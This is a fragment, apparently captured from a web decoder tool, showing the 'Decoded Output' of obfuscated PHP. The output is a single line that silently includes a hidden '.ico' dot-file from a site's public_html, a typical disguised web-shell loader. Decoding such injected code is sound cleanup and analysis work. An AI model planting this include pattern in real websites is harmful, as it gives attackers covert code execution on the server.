
Decoded Output
download
<?
@
include
"/home/stejk/public_html/bannery/.c
77bf2e9.ico"
; 
?>